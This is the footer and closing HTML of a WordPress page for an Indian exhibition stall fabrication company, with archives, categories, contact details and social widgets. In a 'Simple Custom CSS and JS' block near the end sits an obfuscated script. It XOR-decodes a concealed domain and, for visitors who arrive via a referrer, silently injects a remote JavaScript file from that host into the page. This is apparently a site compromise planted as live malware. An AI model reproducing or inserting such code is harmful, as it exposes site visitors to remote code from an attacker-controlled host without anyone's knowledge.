	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/exhibition-booth-constructor-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 18772.840499878 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f6a96d9703","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"19da18ea6f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"471","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
